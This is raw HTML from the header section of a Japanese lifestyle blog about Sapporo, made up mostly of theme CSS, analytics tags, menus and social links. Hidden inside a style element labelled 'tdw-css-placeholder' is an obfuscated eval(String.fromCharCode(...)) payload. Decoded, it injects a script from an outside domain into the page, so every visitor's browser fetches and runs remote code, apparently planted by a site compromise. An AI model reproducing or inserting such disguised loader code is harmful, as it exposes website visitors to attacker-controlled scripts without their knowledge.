.td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d3dae8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#46628a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#46628a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(70,98,138,0.1)}.td-sub-footer-container{background-color:#d3dae8}.td-sub-footer-container,.td-subfooter-menu li a{color:#46628a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#46628a}.post .td-post-header .entry-title{color:#424040}.td_module_15 .entry-title a{color:#424040}.td-module-meta-info .td-post-author-name a{color:#424040}.td-post-content,.td-post-content p{color:#424040}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#424040}.post blockquote p,.page blockquote p{color:#424040}.post .td_quote_box,.page .td_quote_box{border-color:#424040}.td-post-template-6 .td-post-header .entry-title{font-size:27px}.td-post-content p,.td-post-content{font-size:13px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:13px}.post .td_quote_box p,.page .td_quote_box p{font-size:13px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:13px}.td-post-content li{font-size:13px}.td-post-content h1{font-size:27px}.td-post-content h2{font-size:23px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:20px}.td-post-content h5{font-size:20px}.td-post-content h6{font-size:20px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109332432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109332432-1');
</script>

<!--●2024/07/01-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55HCMZLR');</script>
<!-- End Google Tag Manager -->
<!--●2024/07/01-->

<!--●2025/01/17-->
<meta name="norton-safeweb-site-verification" content="2QI9OSN4F0XOVIUKA3HBEWOK7WWSLO911H51Q63MJY4Q6WXUIJGR5OW4Z6KB17UD3ZOXTA5Z1FC73OF-RU9HMSJ4BP9Y2OMXG7QG1-WILCRQYMOMCVUKU-I3P8D5E-E-" />
<!--●2025/01/17--><link rel="icon" href="https://hokkaidosan.me/wp-content/uploads/2018/03/cropped-北海道さんとわたしFAVICON03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hokkaidosan.me/wp-content/uploads/2018/03/cropped-北海道さんとわたしFAVICON03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hokkaidosan.me/wp-content/uploads/2018/03/cropped-北海道さんとわたしFAVICON03-180x180.png" />
<meta name="msapplication-TileImage" content="https://hokkaidosan.me/wp-content/uploads/2018/03/cropped-北海道さんとわたしFAVICON03-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。

詳しくは上のヘルプアイコンをクリックしてください。
*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#8fa5c7}.tdm-btn-style2:before{border-color:#8fa5c7}.tdm-btn-style2{color:#8fa5c7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #8fa5c7;-moz-box-shadow:0 2px 16px #8fa5c7;box-shadow:0 2px 16px #8fa5c7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #8fa5c7;-moz-box-shadow:0 4px 26px #8fa5c7;box-shadow:0 4px 26px #8fa5c7}</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-7394 single-format-standard td-standard-pack furano-yamanobunshitu global-block-template-2 tdb_template_5118 tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!--●2024/07/01-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55HCMZLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--●2024/07/01-->
            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hokkaidosan.me/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hokkaidosanme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.jp/koyuki756/mrhokkaidosanme/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hokkaidosanme/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKWJXqVjctpKprn7JCc0NCg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-5701"><a href="https://hokkaidosan.me/category/eat/">食べる</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://hokkaidosan.me/category/life/">暮らす</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hokkaidosan.me/category/goout/">遊ぶ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hokkaidosan.me/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){}@media (max-width:767px){.tdi_4{padding-top:20px!important;padding-bottom:20px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#d3dae8!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-90deg,#444444,#212121);background:linear-gradient(-90deg,#444444,#212121);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-icon{top:0px}html[class*='ie'] .tdi_7 .tdb-logo-text-title{background:none;color:#212121}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:#212121;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-img{max-width:250px}}@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-icon{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hokkaidosan.me/" title="北海道さんとわたし"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://hokkaidosan.me/wp-content/uploads/2019/05/北海道さんとわたしHEADER-LOGO01-e1559135401116.png" alt="北海道さんとわたし"  title="北海道さんとわたし"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Mr.Hokkaido and Me</span><span class="tdb-logo-text-tagline">Sharing lifestyle in my pretty city. </span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#dcdee8!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:50%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-left:-13px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#ffffff}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:50%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_15 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_15{display:inline-block;float:right;clear:none}.tdi_15 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_15 .tdb-header-search-button-mob svg{width:22px}.tdi_15 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_15 .tdb-header-search-button-mob{color:#ffffff}.tdi_15 .tdb-header-search-button-mob svg,.tdi_15 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{border-style:hidden!important;border-color:#d3dae8!important;border-width:0!important;position:relative}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#d3dae8!important}</style></div><div id="tdi_18" class="tdc-row stretch_row"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-0px;margin-right:-0px}.tdi_19 .tdc-row-video-background-error,.tdi_19 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}.tdi_21{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_22 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_22{display:inline-block}.tdi_22 .tdb-head-date-txt{font-family:Montserrat!important;font-size:10px!important;line-height:54px!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-date-txt{line-height:40px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">1月24日  土曜日.</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_23{display:inline-block}.tdi_23 .td-icons{top:0px;color:#ffffff}.tdi_23 .tdb-weather-deg-wrap{color:#444444}.tdi_23 .tdb-weather-city{color:#444444}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">-12</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Sapporo</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_26" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_27 .tdm-social-item i{line-height:26.6px}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-item i,.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item i{color:#000000}.tdi_27 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item:hover i{color:#d89686}.tdi_27 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/hokkaidosan.me"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/hokkaidosanme/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hokkaidosanme/"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCKWJXqVjctpKprn7JCc0NCg"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29{padding-top:20px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-top:10px!important}}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32{border-color:#d3dae8!important;border-style:solid!important;border-width:0px 10px 0px 10px!important}</style>
